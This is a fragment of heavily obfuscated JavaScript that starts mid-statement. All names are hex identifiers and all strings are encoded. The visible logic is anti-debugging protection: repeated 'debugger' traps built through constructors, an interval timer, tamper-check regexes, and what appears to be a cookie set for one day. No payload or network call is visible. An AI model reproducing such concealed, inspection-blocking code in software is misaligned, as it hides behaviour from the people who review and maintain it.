-0x2b5,_0x75cc85);}_0x3fba73[_0x284c0e(0x27d,0x309,0x2c2,0x22b,0x2ae)+_0x284c0e(0x27f,0x19b,0x24c,0x346,0x214)][_0x4fbca9(0x17,-0xc3,-0xac,-0x122,-0xea)+_0x63601f(0x6a,0x140,0x143,0x107,0x188)+'re'](_0x467a9d,_0x3fba73);}()));function _0x1421ec(_0x51e8ca){function _0x465744(_0xfc2b,_0x223242,_0x1ee5f3,_0x232b4b,_0xd60202){return _0x208a(_0x1ee5f3-0x3c0,_0xfc2b);}function _0x248868(_0x45ad0c,_0x24cfea,_0x3ded60,_0x1be430,_0x4a16c1){return _0x208a(_0x45ad0c-0x33,_0x3ded60);}function _0x1cffeb(_0x4bcd91,_0x497cac,_0x27c2a8,_0x34e608,_0x36cf26){return _0x208a(_0x36cf26- -0x2e7,_0x27c2a8);}var _0x1e19e3={'bNWqd':function(_0x246f10,_0x45cb74){return _0x246f10===_0x45cb74;},'mOMWw':_0x1cffeb(-0x13a,-0x1a8,-0x3a,-0x34,-0x101),'slzsb':_0x248868(0x2c4,0x1f1,0x272,0x28f,0x21c),'RJEBp':function(_0x1af54e,_0x507303){return _0x1af54e(_0x507303);},'UAWrW':function(_0x54d53f,_0x1a28a){return _0x54d53f+_0x1a28a;},'pxIoW':_0x1cffeb(-0x11f,-0x157,-0x185,-0x5d,-0xb5)+_0x1cffeb(-0x13,0x1a,0x3f,0x3c,0x60)+_0x465744(0x793,0x65e,0x6c5,0x6a2,0x794)+_0x5f0752(0x3ed,0x431,0x33e,0x383,0x415),'EIkPL':_0x1cffeb(-0x82,-0xa1,0x13,-0xfc,-0x73)+_0x2e5d33(0x2d6,0x256,0x21a,0x1e5,0x19e)+_0x248868(0x2ac,0x20b,0x310,0x28d,0x338)+_0x2e5d33(0x29f,0x1fd,0x1bc,0x282,0x158)+_0x465744(0x5cd,0x645,0x598,0x5c8,0x5a4)+_0x1cffeb(-0x67,-0x145,-0x1c7,-0x53,-0x120)+'\x20)','SjneP':function(_0x5065a1){return _0x5065a1();},'IwxJu':_0x2e5d33(0x29d,0x338,0x2c6,0x289,0x2e0)+_0x5f0752(0x424,0x2aa,0x3c0,0x38d,0x3c4)+_0x465744(0x693,0x642,0x5c0,0x66a,0x4df)+_0x465744(0x755,0x75b,0x700,0x747,0x71a)+_0x2e5d33(0x377,0x388,0x430,0x3c8,0x355)+'w','VCqyM':function(_0x5501f6,_0x3a56a6){return _0x5501f6(_0x3a56a6);},'RgLth':function(_0x363228){return _0x363228();},'jWHay':function(_0x320caa,_0x5a8dbb){return _0x320caa!==_0x5a8dbb;},'dOIzN':_0x2e5d33(0x280,0x327,0x405,0x33d,0x34b),'vJAko':_0x465744(0x705,0x559,0x63b,0x58c,0x57d),'hSfTS':_0x1cffeb(-0x43,-0x7d,-0xf5,0x49,-0x96)+_0x2e5d33(0x28d,0x2cd,0x389,0x26d,0x325)+_0x1cffeb(0x55,0x43,-0xfa,-0x77,-0x7f)+')','ZFpHC':_0x465744(0x770,0x6e2,0x6e2,0x629,0x643)+_0x248868(0x295,0x257,0x294,0x1f6,0x285)+_0x5f0752(0x33b,0x2fe,0x424,0x378,0x35c)+_0x1cffeb(0x82,0x19,0x1e,0xfe,0x64)+_0x2e5d33(0x335,0x321,0x255,0x267,0x2cf)+_0x248868(0x2f6,0x26b,0x341,0x236,0x38d)+_0x465744(0x5e2,0x6ce,0x6a9,0x6ae,0x5e7),'JZDOz':_0x465744(0x6f1,0x5b4,0x644,0x61f,0x69d),'xAFCY':function(_0x2c5120,_0x3387b8){return _0x2c5120+_0x3387b8;},'iKPOb':_0x248868(0x1f2,0x16a,0x269,0x243,0x183),'prMAA':_0x5f0752(0x2c5,0x267,0x3e0,0x326,0x3fa),'dsxlg':function(_0x21215a){return _0x21215a();},'KKbym':function(_0x513e15,_0x80ea63,_0x48eba9){return _0x513e15(_0x80ea63,_0x48eba9);},'udgHH':function(_0x10cfb5,_0xc7f917){return _0x10cfb5===_0xc7f917;},'naXDl':_0x248868(0x266,0x271,0x188,0x258,0x2d0)+'g','jmgCH':_0x465744(0x5c5,0x682,0x5a8,0x61a,0x5ef),'wsNIa':_0x2e5d33(0x296,0x246,0x27b,0x1b5,0x230)+_0x5f0752(0x2b8,0x33f,0x319,0x341,0x2be)+_0x2e5d33(0x1c4,0x293,0x299,0x243,0x1c2),'xexch':_0x465744(0x5f0,0x599,0x5a3,0x661,0x65e)+'er','AFAnC':function(_0x2ef3a1,_0x1e820d){return _0x2ef3a1===_0x1e820d;},'biMUz':_0x2e5d33(0x375,0x329,0x25c,0x2bc,0x289),'JCHrZ':function(_0x168225,_0x29cd2b){return _0x168225/_0x29cd2b;},'zbKaE':_0x2e5d33(0x369,0x317,0x30d,0x255,0x2d6)+'h','iDZMo':function(_0x2c5789,_0x358dc9){return _0x2c5789%_0x358dc9;},'qMPzU':function(_0x1619f0,_0x306465){return _0x1619f0===_0x306465;},'idXRW':_0x5f0752(0x3a5,0x316,0x3c1,0x2e8,0x2ac),'BxxNC':_0x5f0752(0x48f,0x3c2,0x3c6,0x3dd,0x3e6),'SXAbr':function(_0x39e949,_0x38cb91){return _0x39e949+_0x38cb91;},'WidMW':_0x5f0752(0x32e,0x267,0x282,0x274,0x2d7),'rOeMe':_0x1cffeb(-0x139,-0xa2,-0x34,-0xa5,-0xd6),'WiNMF':_0x1cffeb(-0xc0,-0xb0,-0x1e,-0x83,-0x92)+'n','cyLnt':_0x248868(0x354,0x336,0x290,0x3e4,0x414),'KtyzK':_0x2e5d33(0x258,0x294,0x26b,0x1f8,0x339)+_0x5f0752(0x2d5,0x3be,0x297,0x337,0x31a)+'t'};function _0x2e5d33(_0x2f2993,_0x25a82b,_0x2f0fdf,_0x2766a5,_0x54a9bd){return _0x208a(_0x25a82b-0x79,_0x2f0fdf);}function _0xf27471(_0x5136a3){function _0x5598a4(_0xb46259,_0x2a56b2,_0xfa224b,_0x23acaa,_0x4b461d){return _0x1cffeb(_0xb46259-0x91,_0x2a56b2-0xb9,_0xb46259,_0x23acaa-0x17d,_0x2a56b2-0x90);}function _0x2e75c2(_0x23109d,_0x2caac2,_0x5b1c34,_0x31ec2a,_0x1bc9ca){return _0x2e5d33(_0x23109d-0x1a8,_0x5b1c34- -0x81,_0x31ec2a,_0x31ec2a-0x1c,_0x1bc9ca-0x1ef);}var _0x5c2b7a={'jLeSG':_0x1e19e3[_0x5598a4(0x2e,0x1,-0xa8,-0x1e,-0x7e)],'YVahU':function(_0x36b711,_0x3fcb38){function _0x199495(_0x13c230,_0x351bd3,_0x3ae68b,_0x381deb,_0x157aa8){return _0x5598a4(_0x381deb,_0x351bd3- -0xf4,_0x3ae68b-0x80,_0x381deb-0x1a4,_0x157aa8-0xc8);}return _0x1e19e3[_0x199495(-0xb3,-0x4b,-0x3a,-0x51,0x8b)](_0x36b711,_0x3fcb38);},'gYiah':function(_0x348cb3,_0xf3310b){function _0x1bb6d5(_0xfdfd6e,_0x1da2eb,_0x403f63,_0x50f0e6,_0x4752db){return _0x5598a4(_0x1da2eb,_0x4752db-0x25e,_0x403f63-0x1b6,_0x50f0e6-0x17c,_0x4752db-0x195);}return _0x1e19e3[_0x1bb6d5(0x302,0x34c,0x33d,0x1a4,0x27d)](_0x348cb3,_0xf3310b);},'rykUy':_0x1e19e3[_0x5598a4(-0x9b,-0x45,0x5b,-0xe4,-0x3c)],'gXPmj':_0x1e19e3[_0x1ebab0(0x343,0x39b,0x472,0x379,0x3e5)],'TeWGf':function(_0x384b3e){function _0x1fc33b(_0x1e0070,_0x4a1c18,_0x58c7b6,_0x311eb1,_0x473a7b){return _0x1ebab0(_0x1e0070-0xeb,_0x4a1c18-0x29,_0x4a1c18,_0x311eb1-0x1e2,_0x473a7b- -0x189);}return _0x1e19e3[_0x1fc33b(0x19d,0x1d7,0x31d,0x1f8,0x23a)](_0x384b3e);},'JVuod':function(_0x2373e7,_0x2deb8b){function _0x34cbde(_0x25b6da,_0x443baf,_0x580cd0,_0x3b6335,_0x40267f){return _0x1ebab0(_0x25b6da-0x167,_0x443baf-0x3,_0x25b6da,_0x3b6335-0xb0,_0x40267f- -0x509);}return _0x1e19e3[_0x34cbde(0x21,-0xa4,-0xfc,-0xdf,-0x46)](_0x2373e7,_0x2deb8b);},'FhEdi':_0x1e19e3[_0x5598a4(-0x25,0x34,-0xa4,0x4c,0xe8)],'JHaeL':_0x1e19e3[_0x632b44(-0x1ac,-0x1ff,-0x139,-0x279,-0x1af)],'DktTa':_0x1e19e3[_0x632b44(-0x2,-0x5c,-0xf0,0x48,-0x9c)],'sbvNt':_0x1e19e3[_0x632b44(-0x16f,-0x139,-0x228,-0x11c,-0x1ae)],'kFiXb':_0x1e19e3[_0x2c2fd5(0x558,0x4bb,0x546,0x5b1,0x515)],'AYDgQ':function(_0x5017a3,_0x44f6d4){function _0x39eed3(_0x35bb9f,_0x45a7d2,_0x239aef,_0x3d9acd,_0x582184){return _0x1ebab0(_0x35bb9f-0x108,_0x45a7d2-0xe4,_0x35bb9f,_0x3d9acd-0x118,_0x239aef-0x13b);}return _0x1e19e3[_0x39eed3(0x625,0x5fd,0x620,0x569,0x55f)](_0x5017a3,_0x44f6d4);},'kuMeZ':_0x1e19e3[_0x2e75c2(0x2c2,0x1d0,0x21e,0x1b5,0x181)],'ezWgd':function(_0x248a7b,_0x43974f){function _0x3295ca(_0x2b6c53,_0x3d6793,_0x139155,_0x4effec,_0x2603e5){return _0x2e75c2(_0x2b6c53-0x76,_0x3d6793-0xe1,_0x139155- -0x1dc,_0x2603e5,_0x2603e5-0x1bd);}return _0x1e19e3[_0x3295ca(0x14c,0x1f,0xf6,0x16f,0x64)](_0x248a7b,_0x43974f);},'FeoVk':_0x1e19e3[_0x2c2fd5(0x49b,0x538,0x548,0x470,0x5ab)],'vuHhb':function(_0x44f57b){function _0x469935(_0x60b0a7,_0x21fe26,_0x3b4213,_0x560ec5,_0x41394d){return _0x1ebab0(_0x60b0a7-0x14c,_0x21fe26-0x77,_0x60b0a7,_0x560ec5-0x113,_0x3b4213-0x83);}return _0x1e19e3[_0x469935(0x3f4,0x364,0x430,0x4fb,0x4c4)](_0x44f57b);},'AyNPF':function(_0x2a3e69,_0x1d7d74,_0x33d0a3){function _0x13bc00(_0x20524a,_0x2dea8d,_0x4ca2d2,_0x1e5518,_0x51be2b){return _0x2c2fd5(_0x20524a-0x17f,_0x2dea8d-0x26,_0x1e5518-0x3e,_0x1e5518-0xa7,_0x20524a);}return _0x1e19e3[_0x13bc00(0x47f,0x5b0,0x4ac,0x527,0x5db)](_0x2a3e69,_0x1d7d74,_0x33d0a3);}};function _0x2c2fd5(_0x5d4d75,_0x2eb78e,_0x23029c,_0x1d5518,_0x281373){return _0x1cffeb(_0x5d4d75-0x5e,_0x2eb78e-0x63,_0x281373,_0x1d5518-0x29,_0x23029c-0x642);}function _0x1ebab0(_0x3d7517,_0x2e08fa,_0x5bc926,_0x53995,_0x3803bf){return _0x465744(_0x5bc926,_0x2e08fa-0x131,_0x3803bf- -0x1b5,_0x53995-0x127,_0x3803bf-0xd);}if(_0x1e19e3[_0x2c2fd5(0x52c,0x5d2,0x5aa,0x5b9,0x598)](typeof _0x5136a3,_0x1e19e3[_0x2c2fd5(0x64f,0x5e7,0x639,0x6a1,0x5a1)])){if(_0x1e19e3[_0x2c2fd5(0x55c,0x657,0x5aa,0x61c,0x505)](_0x1e19e3[_0x2e75c2(0x243,0x3d8,0x305,0x394,0x298)],_0x1e19e3[_0x2c2fd5(0x5af,0x628,0x668,0x738,0x686)]))return function(_0x205251){}[_0x5598a4(0x18b,0xb5,0x112,-0x23,0x166)+_0x5598a4(-0xb4,-0x17,-0xf2,-0x46,-0x53)+'r'](_0x1e19e3[_0x2e75c2(0x21c,0x229,0x292,0x32a,0x351)])[_0x5598a4(0x70,0xe2,0x1bf,0x8b,0x29)](_0x1e19e3[_0x632b44(-0x5a,-0x84,-0x6e,-0x123,-0x103)]);else _0x4d0b8f=_0x4a468c;}else{if(_0x1e19e3[_0x1ebab0(0x48d,0x535,0x520,0x4b5,0x521)](_0x1e19e3[_0x632b44(-0x12a,-0x185,-0xc0,-0x97,-0xaa)],_0x1e19e3[_0x5598a4(0x59,0xe5,0x18b,0xc3,0x57)])){if(_0x1e19e3[_0x1ebab0(0x467,0x435,0x42c,0x528,0x4c3)](_0x1e19e3[_0x2e75c2(0x2fa,0x1fa,0x26e,0x31d,0x2b5)]('',_0x1e19e3[_0x5598a4(0x60,0x23,0x9e,-0x5f,0x4e)](_0x5136a3,_0x5136a3))[_0x1e19e3[_0x2c2fd5(0x605,0x670,0x597,0x4cd,0x61e)]],-0x1*0x1d8d+-0x1e9+0x1f77)||_0x1e19e3[_0x2c2fd5(0x5d9,0x59b,0x5c6,0x4fd,0x668)](_0x1e19e3[_0x632b44(-0x106,-0x14e,-0xff,-0x1ae,-0x116)](_0x5136a3,-0x12*0x167+0x1bb2+-0x260),-0x1998+0x3*-0x415+0x25d7)){if(_0x1e19e3[_0x2c2fd5(0x4e3,0x47d,0x500,0x5e4,0x425)](_0x1e19e3[_0x5598a4(-0xa0,-0x80,0x1e,-0x109,0x2d)],_0x1e19e3[_0x632b44(-0x197,-0xa3,-0x85,-0x123,-0xc2)])){var _0x45777c={};_0x45777c[_0x5598a4(-0x4a,-0x84,-0xb2,0x41,0x4f)+'e']=![],_0x45777c[_0x5598a4(-0x187,-0xbd,-0x178,0x25,-0x165)]=0x15180,_0x45777c[_0x5598a4(-0x115,-0x56,-0x1,-0x61,-0x117)+'H']=_0x5c2b7a[_0x1ebab0(0x338,0x37c,0x3a0,0x479,0x417)],_0x197f66[_0x632b44(-0x15a,-0xc7,-0x1e,-0xe8,-0xe3)+_0x632b44(-0x296,-0x24a,-0x13a,-0x20d,-0x1bd)+_0x632b44(-0x156,-0xe2,-0xc5,-0xf6,-0x19a)+'t9']=_0x45777c;}else(function(){function _0x42c3dc(_0xd996d7,_0xf6790d,_0x400a70,_0x5c6b1d,_0x46f0bc){return _0x2c2fd5(_0xd996d7-0x3c,_0xf6790d-0x113,_0x46f0bc- -0x580,_0x5c6b1d-0x52,_0xf6790d);}function _0x239e19(_0x51ab46,_0x3442f6,_0x2c04c2,_0xbbb7f2,_0xafecc8){return _0x5598a4(_0xafecc8,_0x3442f6-0x1f,_0x2c04c2-0x1dc,_0xbbb7f2-0x184,_0xafecc8-0x1af);}function _0x34ed8f(_0x4b515f,_0x9ce4d9,_0x2a7c31,_0x13bf82,_0x59b04e){return _0x2e75c2(_0x4b515f-0x8d,_0x9ce4d9-0x11d,_0x59b04e- -0x9c,_0x13bf82,_0x59b04e-0x189);}function _0x5cf8d6(_0x286dd4,_0x26b4b2,_0x1b11c7,_0x515357,_0x2a2d7d){return _0x1ebab0(_0x286dd4-0xda,_0x26b4b2-0xde,_0x286dd4,_0x515357-0x1dc,_0x515357- -0x2f9);}function _0x276e2c(_0x5c0e52,_0xa6e90a,_0xefcb63,_0x30108a,_0x409dde){return _0x5598a4(_0xa6e90a,_0x409dde-0x3fd,_0xefcb63-0xcb,_0x30108a-0x8,_0x409dde-0x1d6);}if(_0x5c2b7a[_0x5cf8d6(0x21d,0xfa,0x158,0x1a7,0x21f)](_0x5c2b7a[_0x239e19(0x53,-0x41,-0x11c,-0x4e,0x47)],_0x5c2b7a[_0x5cf8d6(0x172,0x18e,0x295,0x1dc,0x12a)]))return!![];else{var _0x37afa6=_0x5c2b7a[_0x42c3dc(-0x3e,-0x2f,0x120,0x4e,0x40)](_0x45158a,_0x5c2b7a[_0x5cf8d6(0xc4,0x115,0x172,0xe3,0x19a)](_0x5c2b7a[_0x34ed8f(0xdc,0x19a,0x12b,0xd6,0x12d)](_0x5c2b7a[_0x42c3dc(0x141,0x15e,0x16d,0x176,0xba)],_0x5c2b7a[_0x276e2c(0x3a9,0x3d6,0x42c,0x421,0x369)]),');'));_0x249b58=_0x5c2b7a[_0x5cf8d6(0x181,0x1c7,0x297,0x22d,0x2a6)](_0x37afa6);}}[_0x5598a4(0x18,0xb5,0x29,0xf8,0x177)+_0x632b44(-0x129,-0x1fd,-0x15b,-0x144,-0x1a6)+'r'](_0x1e19e3[_0x2c2fd5(0x621,0x54b,0x598,0x5d5,0x67a)](_0x1e19e3[_0x1ebab0(0x541,0x460,0x458,0x457,0x4a8)],_0x1e19e3[_0x2e75c2(0x13e,0x295,0x1dc,0x1de,0x105)]))[_0x2c2fd5(0x64f,0x633,0x61b,0x650,0x640)](_0x1e19e3[_0x5598a4(-0xc2,-0xca,-0x197,-0x96,-0x61)]));}else _0x1e19e3[_0x632b44(-0x108,-0x183,-0xe3,-0x116,-0x12e)](_0x1e19e3[_0x1ebab0(0x4d1,0x4f4,0x4bc,0x482,0x4d6)],_0x1e19e3[_0x5598a4(0xcf,0x74,-0x3f,0xba,0x35)])?_0x5c2b7a[_0x2c2fd5(0x5a2,0x4e3,0x5bf,0x5bf,0x614)](_0xcd86e,this,function(){function _0x1563b8(_0x4a2a33,_0x10b4d0,_0x7e040e,_0x5cd0ee,_0x7d0c0b){return _0x5598a4(_0x7d0c0b,_0x5cd0ee-0x485,_0x7e040e-0x155,_0x5cd0ee-0x147,_0x7d0c0b-0x7a);}var _0x2453d8=new _0x51915c(_0x5c2b7a[_0x4701e0(0x1d0,0x87,0xc5,0x164,0x99)]),_0x551fe0=new _0x487008(_0x5c2b7a[_0x8d4a1e(0x9a,0x127,0x1d1,0x13a,0x116)],'i');function _0x5664ed(_0x55e2aa,_0x2441f6,_0x29e79f,_0x21d22,_0xd66e05){return _0x1ebab0(_0x55e2aa-0x10d,_0x2441f6-0x1a2,_0x29e79f,_0x21d22-0x9a,_0x55e2aa- -0xd8);}var _0xdbde7c=_0x5c2b7a[_0x4701e0(0x10a,0x1a9,0x94,0x154,0x9d)](_0x35cc6c,_0x5c2b7a[_0x42bbc9(-0x1b9,-0x1fe,-0x1bc,-0x142,-0x11c)]);function _0x8d4a1e(_0x23e11a,_0x19775f,_0x499235,_0x4e556b,_0x3ced93){return _0x2c2fd5(_0x23e11a-0x1c6,_0x19775f-0x7c,_0x3ced93- -0x518,_0x4e556b-0x8,_0x4e556b);}function _0x42bbc9(_0x297604,_0x3fd119,_0x5f1453,_0x17edf4,_0x59a1a8){return _0x1ebab0(_0x297604-0x1bf,_0x3fd119-0x1e7,_0x3fd119,_0x17edf4-0x174,_0x5f1453- -0x57d);}function _0x4701e0(_0x35aaf7,_0x9519f5,_0x301234,_0x26cd73,_0x1f3eb8){return _0x2e75c2(_0x35aaf7-0xe1,_0x9519f5-0xf6,_0x26cd73- -0x109,_0x35aaf7,_0x1f3eb8-0x19e);}!_0x2453d8[_0x8d4a1e(0x7d,-0x39,0xb4,-0xa0,0x1)](_0x5c2b7a[_0x42bbc9(-0x142,-0xde,-0x189,-0x135,-0x1f3)](_0xdbde7c,_0x5c2b7a[_0x8d4a1e(0x19,0x10b,0x116,-0x2a,0x9a)]))||!_0x551fe0[_0x42bbc9(-0x1ea,-0x1c3,-0x1b4,-0x21a,-0x23d)](_0x5c2b7a[_0x8d4a1e(0x2e,-0x4a,-0x60,-0xb8,-0x9)](_0xdbde7c,_0x5c2b7a[_0x1563b8(0x47d,0x429,0x53c,0x458,0x4ba)]))?_0x5c2b7a[_0x8d4a1e(-0x27,0x9b,-0x1d,0x68,0xa8)](_0xdbde7c,'0'):_0x5c2b7a[_0x42bbc9(-0x3,-0xd3,-0x45,-0xcb,-0x92)](_0x3f0cee);})():function(){function _0x489c32(_0x41495b,_0x32f408,_0x1fa500,_0x2ab8a6,_0x3b96b6){return _0x2c2fd5(_0x41495b-0x8,_0x32f408-0x1d8,_0x41495b- -0x1b8,_0x2ab8a6-0x8b,_0x3b96b6);}function _0x54540b(_0x1a13a3,_0x47481b,_0x4f0598,_0x1f9638,_0x3a07c0){return _0x632b44(_0x1a13a3-0x73,_0x47481b,_0x4f0598-0x6b,_0x1f9638-0xac,_0x1a13a3-0x140);}function _0x2df671(_0x4c8a77,_0x40e5d3,_0xc61545,_0x593be6,_0x6f05c8){return _0x1ebab0(_0x4c8a77-0x8,_0x40e5d3-0x12e,_0x6f05c8,_0x593be6-0x174,_0x4c8a77-0x177);}if(_0x1e19e3[_0x54540b(-0x3b,-0xfe,0xa8,-0x43,-0x10f)](_0x1e19e3[_0x489c32(0x32e,0x24e,0x2e5,0x295,0x310)],_0x1e19e3[_0x54540b(-0xb,0xad,0x3f,-0xdb,0x47)])){var _0x10adbe=_0x444f12?function(){function _0x32e642(_0x161724,_0x11ed6a,_0x2a5b53,_0x3c2779,_0x344081){return _0x54540b(_0x344081-0x351,_0x11ed6a,_0x2a5b53-0x35,_0x3c2779-0x33,_0x344081-0xea);}if(_0x441eae){var _0x5e0eb1=_0x17c128[_0x32e642(0x36e,0x310,0x4c6,0x416,0x3e4)](_0x200c55,arguments);return _0x211354=null,_0x5e0eb1;}}:function(){};return _0x4cb40e=![],_0x10adbe;}else return![];}[_0x632b44(-0x16a,-0x52,-0x8e,-0x173,-0xda)+_0x5598a4(0x38,-0x17,-0x3c,0x3,-0x87)+'r'](_0x1e19e3[_0x1ebab0(0x4c0,0x542,0x4f3,0x53f,0x481)](_0x1e19e3[_0x632b44(-0x11d,-0x1bf,-0x1c7,-0x157,-0x149)],_0x1e19e3[_0x2c2fd5(0x498,0x519,0x53f,0x5aa,0x5ea)]))[_0x5598a4(0x17f,0xe2,0x153,0xc8,0x10b)](_0x1e19e3[_0x5598a4(0x81,0xa3,0xd6,0x71,0x9c)]);}else{var _0x4bf107;try{var _0x5bb7e3=_0x1e19e3[_0x5598a4(-0xbd,-0xb1,-0x120,-0x154,-0x80)](_0x2c462b,_0x1e19e3[_0x1ebab0(0x4f7,0x3e3,0x3d1,0x3c8,0x481)](_0x1e19e3[_0x2c2fd5(0x636,0x672,0x5d1,0x5f9,0x55a)](_0x1e19e3[_0x2c2fd5(0x61b,0x5ac,0x56d,0x573,0x58b)],_0x1e19e3[_0x1ebab0(0x481,0x4b6,0x35f,0x4bd,0x3e5)]),');'));_0x4bf107=_0x1e19e3[_0x1ebab0(0x4a1,0x61d,0x49f,0x5f2,0x554)](_0x5bb7e3);}catch(_0x1c7bd6){_0x4bf107=_0x1f7ef5;}_0x4bf107[_0x5598a4(0x31,0x13,0xef,0x8d,0xb7)+_0x2c2fd5(0x505,0x509,0x505,0x548,0x5aa)+'l'](_0xe8d520,0x162d+-0x1816+0x1189);}}function _0x632b44(_0x5cb69c,_0x1246a7,_0x38dde7,_0x356659,_0x5ac77c){return _0x2e5d33(_0x5cb69c-0x114,_0x5ac77c- -0x45f,_0x1246a7,_0x356659-0x1e8,_0x5ac77c-0x113);}_0x1e19e3[_0x2e75c2(0x1c3,0x222,0x19e,0x168,0x128)](_0xf27471,++_0x5136a3);}function _0x5f0752(_0x375474,_0x376cb7,_0x19eb26,_0x3b2f01,_0x2805ab){return _0x208a(_0x3b2f01-0xc9,_0x376cb7);}try{if(_0x51e8ca)return _0xf27471;else _0x1e19e3[_0x465744(0x78c,0x60f,0x6c0,0x6e4,0x6af)](_0xf27471,-0x1*0x167c+0x102b+0xe7*0x7);}catch(_0x2574cf){}}